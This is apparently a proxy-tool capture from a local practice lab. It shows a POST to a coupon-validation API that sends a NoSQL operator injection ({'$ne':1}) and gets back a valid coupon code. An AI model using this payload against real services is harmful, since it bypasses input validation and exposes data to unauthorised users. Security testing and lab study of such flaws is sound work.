 Request
Pretty Raw Hex
\n
1 POST /community/api/v2/coupon/validate-coupon HTTP/1.1
2 Host: 127.0.0.1:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) G
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://127.0.0.1:8888/shop
8 Content-Type: application/json
9 Authorization: Bearer eyJhbGciOiJSUzI1NiJ9.eyJzdWIiOiJ0
10 Content-Length: 30
11 Origin: http://127.0.0.1:8888
12 Connection: keep-alive
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"coupon_code":{
"$ne":1
}
18 }
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.25.3.1
3 Date: Tue, 05 Nov 2024 10:40:27 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Access-Control-Allow-Headers: Accept, Content-Type,
Content-Length, Accept-Encoding, X-CSRF-Token,
Authorization
7 Access-Control-Allow-Methods: POST, GET, OPTIONS, PUT,
DELETE
8 Access-Control-Allow-Origin: *
9 Content-Length: 79
10
11 {
"coupon_code":"TRAC075",
"amount":"75",
"CreatedAt":"2024-08-04T22:44:54.928Z"
}
12